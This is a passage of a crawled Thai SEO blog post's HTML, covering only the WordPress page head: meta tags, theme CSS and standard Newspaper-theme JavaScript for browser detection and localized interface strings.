

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seo.co.th/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3-seo/
body_size: 17060
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>การวางแผนทำ SEO | SEO Blog | Search Engine Optimization Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.seo.co.th/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.seo.co.th/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.seo.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.seo.co.th/wp-json/wp/v2/posts/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.seo.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/" />
<link rel='shortlink' href='https://blog.seo.co.th/?p=88' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"003165c3aa","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.seo.co.th\/wp-admin\/","wpRestNonce":"003165c3aa","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.seo.co.th\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.seo.co.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2e01ba4029";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
